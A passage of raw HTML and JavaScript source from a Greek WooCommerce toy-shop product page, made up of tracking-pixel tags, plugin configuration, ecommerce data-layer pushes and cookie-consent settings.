D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A0%CE%B5%CF%81%CE%B9%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD%2C+%CE%A0%CF%81%CE%BF%CF%83%CF%87%CE%BF%CE%BB%CE%B9%CE%BA%CE%AC&cd%5Bvalue%5D=45.01&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2265160%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=45.01&cd%5Bpage_title%5D=%CE%A3%CE%B5%CF%84+%CE%93%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF+%CE%BA%CE%B1%CE%B9+%CE%91%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81+%CE%95%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82+%CE%A6%CF%8D%CF%83%CE%B7%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=65160&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CF%2583%25CE%25B5%25CF%2584-%25CE%25B3%25CE%25B9%25CE%25BB%25CE%25AD%25CE%25BA%25CE%25BF-%25CE%25BA%25CE%25B1%25CE%25B9-%25CE%25B1%25CE%25BE%25CE%25B5%25CF%2583%25CE%25BF%25CF%2585%25CE%25AC%25CF%2581-%25CE%25B5%25CE%25BE%25CE%25B5%25CF%2581%25CE%25B5%25CF%258D%25CE%25BD%25CE%25B7%25CF%2583%25CE%25B7%25CF%2582-%25CF%2586%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%A3%CE%B5%CF%84+%CE%93%CE%B9%CE%BB%CE%AD%CE%BA%CE%BF+%CE%BA%CE%B1%CE%B9+%CE%91%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%AC%CF%81+%CE%95%CE%BE%CE%B5%CF%81%CE%B5%CF%8D%CE%BD%CE%B7%CF%83%CE%B7%CF%82+%CE%A6%CF%8D%CF%83%CE%B7%CF%82&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=65160&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CF%2583%25CE%25B5%25CF%2584-%25CE%25B3%25CE%25B9%25CE%25BB%25CE%25AD%25CE%25BA%25CE%25BF-%25CE%25BA%25CE%25B1%25CE%25B9-%25CE%25B1%25CE%25BE%25CE%25B5%25CF%2583%25CE%25BF%25CF%2585%25CE%25AC%25CF%2581-%25CE%25B5%25CE%25BE%25CE%25B5%25CF%2581%25CE%25B5%25CF%258D%25CE%25BD%25CE%25B7%25CF%2583%25CE%25B7%25CF%2582-%25CF%2586%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%cf%83%ce%b5%cf%84-%ce%b3%ce%b9%ce%bb%ce%ad%ce%ba%ce%bf-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%cf%86\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/outdoor-explorer-set-cargo-vest-and-hat\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"d591f37fe2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":45.01,"items":[{"item_id":65160,"item_name":"Σετ Γιλέκο και Αξεσουάρ Εξερεύνησης Φύσης","sku":"900049","price":45.01,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Παιχνίδια","id":65160}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 